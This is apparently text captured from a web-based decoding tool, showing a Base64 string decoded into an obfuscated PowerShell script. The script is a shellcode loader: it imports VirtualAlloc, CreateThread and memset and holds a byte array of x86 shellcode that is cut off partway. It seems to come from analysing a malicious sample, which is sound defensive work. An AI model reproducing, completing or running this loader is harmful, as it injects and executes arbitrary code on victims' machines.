 Last build: 4 years ago
Options
About / Support
Recipe
Input
length: 6704
lines: 1
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Remove null bytes
Generic Code Beautify
Syntax highlighter
Language
auto detect
STEP
BAKE!
JABNAFAAbQAgAD0AIAAnACQATQBQACAAPQAgACcAJwBbAEQAbABsAEkAbQBwAG8AcgB0ACgAIgBrAGUAcgBu
AGUAbAAzADIALgBkAGwAbAAiACkAXQBwAHUAYgBsAGkAYwAgAHMAdABhAHQAaQBjACAAZQB4AHQAZQByAG4A
Output
time: 1530ms
length: 2542
lines: 9
$MPm = '$MP = ''[DllImport("kernel32.dll")]public static extern IntPtr
VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr
lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter,
uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dll")]public static
extern IntPtr memset(IntPtr dest, uint src, uint count);'';$gL = Add-Type
-memberDefinition $MP -Name "Win32" -namespace Win32Functions -passthru;[Byte[]];
[Byte[]]$aN =
0xfc,0xe8,0x89,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52
,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3
c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf0,0x52,0x57,0x8b,0x52,0x
10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4a,0x01,0xd0,0x50,0x8b,0
x48,0x18,0x8b,0x58,0x20,0x01,0xd3,0xe3,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,
0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d
,0x24,0x75,0xe2,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x0